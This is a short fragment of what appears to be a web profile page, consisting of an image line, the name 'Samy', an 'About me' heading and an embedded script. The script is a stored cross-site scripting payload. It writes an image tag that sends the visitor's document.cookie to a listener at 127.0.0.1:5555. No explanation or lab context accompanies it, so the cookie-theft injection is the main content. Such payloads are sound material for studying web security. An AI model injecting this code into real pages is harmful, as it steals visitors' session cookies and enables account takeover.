 Samy
About me
<script type="text/javascript">
document.write('<img src=http://127.0.0.1:5555?c='    +
escape(document.cookie)+' >');
</script>